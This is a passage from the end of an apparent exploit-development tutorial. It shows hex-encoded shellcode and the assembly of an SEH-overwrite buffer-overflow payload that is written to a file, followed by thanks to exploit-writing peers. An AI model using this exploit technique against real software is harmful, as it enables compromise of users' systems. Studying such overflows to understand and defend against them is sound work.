"\x20\x68\x47\x30\x4D\x33\x68\x53\x21\x30\x20\x68\x20\x43" "\x34\x53\x68\x64\x20\x42\x79\x68\x6F\x69\x74\x65\x68\x45\x78\x70\x6C" "\x54\x59\x53\x68\x21\x30\x20\x20\x68\x43\x34\x53\x53\x54\x5B" "\x6A\x40\x53\x51\x52\xFF\xD0\x33\xC0\x50\xBE\xFA\xCA\x81\x7C\xFF\xD6") payload = str(buffer + nseh + seh + nops + shellcode)

f=open(file,"w") f.write(payload) f.close()



So thanks guys for reading my paper and I would like to thank to friends: corelanc0d3r (corelan team) Rahul Tyagi